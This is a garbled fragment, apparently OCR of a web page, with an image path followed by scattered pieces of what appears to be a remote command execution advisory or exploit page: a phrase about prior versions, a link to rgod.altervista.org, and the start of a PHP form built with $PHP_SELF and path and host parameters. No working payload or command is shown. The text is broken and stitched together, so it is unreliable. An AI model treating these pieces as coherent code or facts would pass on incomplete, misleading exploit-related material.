
bly prior versions) remote commands execution</p>

 at <a href="http://rgod.altervista.org" target="_
post" action="'
.
$PHP_SELF
.
'?path=value&host=value&po